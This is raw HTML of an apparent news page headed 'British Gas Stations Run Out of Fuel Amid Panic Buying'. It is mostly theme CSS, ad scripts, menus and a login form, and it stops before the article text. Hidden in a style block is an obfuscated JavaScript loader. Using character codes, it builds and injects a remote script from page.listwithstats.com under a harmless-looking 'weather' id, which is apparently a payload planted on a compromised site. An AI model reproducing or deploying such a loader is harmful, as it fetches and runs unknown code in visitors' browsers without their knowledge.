#td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}</style>

<script src="/wp-content/player/jwplayer.js"></script>
<script>jwplayer.key="oXqNrzSZ9lQbo5mgdmfM+TwMP/GR4bAiKFXy8nlANTs=";</script>
<script type="text/javascript" src="//services.vlitag.com/adv1/?q=d8ca5d68326a5bcd43d9d7e6d44e6ccf"></script><script> var vitag = vitag || {};</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div data-rocket-location-hash="ef4245d584a144451494d2d9e2450aa9" id="__vliadb83"> <div data-rocket-location-hash="ad45aee3e567e7e2c0da476e162c3ae9" class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p> We don't have any banner, Flash, animation, obnoxious sound, or popup ad. We do not implement these annoying types of ads! </p> <p>We need money to operate the site, and almost all of it comes from our online advertising. If you want ad free viewing experience please subscribe at <a href="https://www.watchnews.pro" target="_blank">www.watchnews.pro</a><br></p> <p> <strong>Please add <a href="https://www.planetnews.com" target="_blank" rel="noopener">planetnews.com</a> to your ad blocking whitelist or disable your adblocking software.</strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div data-rocket-location-hash="e92edb3de0d8eb42ec4911fdff1231e2" id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@a6f3a45/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>
<script async src="https://powerad.ai/53699718878450/script.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3174635776582237"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://planetnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/energy",
                    "name": "Energy"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/energy/british-gas-stations-run-out-of-fuel-amid-panic-buying.html",
                    "name": "British Gas Stations Run Out of Fuel Amid Panic Buying"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#022e68}.tdm-btn-style2:before{border-color:#022e68}.tdm-btn-style2{color:#022e68}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #022e68;-moz-box-shadow:0 2px 16px #022e68;box-shadow:0 2px 16px #022e68}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #022e68;-moz-box-shadow:0 4px 26px #022e68;box-shadow:0 4px 26px #022e68}</style>

	<style id="tdw-css-placeholder">(function(){try{var_cocwb=String;letalwjrn=_cocwb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaqugjxbvbqm="s"+"c"+_cocwb[alwjrn](114,105,112,116),_kxstgg="c"+"re"+_cocwb[alwjrn](97,116,101,69,108,101,109,101,110,116),antxgtil="s"+_cocwb[alwjrn](114,99),_exljux=_cocwb[alwjrn](105,100),adgtcqxtqi="cu"+"rre"+_cocwb[alwjrn](110,116,83,99,114,105,112,116);let_pkdrsday="pa"+"r"+_cocwb[alwjrn](101,110,116,78,111,100,101),_dollrzg="i"+"ns"+_cocwb[alwjrn](101,114,116,66,101,102,111,114,101),_fank="ge"+"El"+_cocwb[alwjrn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_asjuwamdnr="h"+"e"+_cocwb[alwjrn](97,100),_kaypmnjzc="ap"+"p"+_cocwb[alwjrn](101,110,100,67,104,105,108,100),azvimpqdmpw=document;var_qijilzp="t"+"e"+_cocwb[alwjrn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sruedv=azvimpqdmpw[_kxstgg](aqugjxbvbqm),adjrr=_cocwb[alwjrn](104,116,116,112,115,58,47,47)+_cocwb[alwjrn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_cocwb[alwjrn](47)+_cocwb[alwjrn](97)+"ss"+"e"+_cocwb[alwjrn](116,115)+_cocwb[alwjrn](47)+_cocwb[alwjrn](115)+"ta"+"rt"+_cocwb[alwjrn](46,106,115);_sruedv[antxgtil]=adjrr;_sruedv[_exljux]=_qijilzp;if(azvimpqdmpw[adgtcqxtqi]){azvimpqdmpw[adgtcqxtqi][_pkdrsday][_dollrzg](_sruedv,azvimpqdmpw[adgtcqxtqi])}else{azvimpqdmpw[_fank](_asjuwamdnr)[0][_kaypmnjzc](_sruedv)}}catch (err){}})();</style><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9336 single-format-standard wp-theme-Newspaper td-standard-pack british-gas-stations-run-out-of-fuel-amid-panic-buying global-block-template-1 td-life-news white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-128"><a href="/">Home</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://planetnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="21a63899166ccde4535b0f5b65a4d658" class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://planetnews.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">PlanetNews.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://planetnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://planetnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Energy" class="entry-crumb" href="https://planetnews.com/category/energy">Energy</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">British Gas Stations Run Out of Fuel Amid Panic Buying</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9336" class="post-9336 post type-post status-publish format-standard has-post-thumbnail category-energy category-updates" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://planetnews.com/category/energy">Energy</a></li><li class="entry-category"><a  href="https://planetnews.com/category/updates">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">British Gas Stations Run Out of Fuel Amid Panic Buying</h1>
                                    <p class="td-post-sub-title">The PRA that approximately 66 percent of its members were declaring that they’re out of their fuel stock, with the remaining partially dry and exhausting shortly.</p>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr 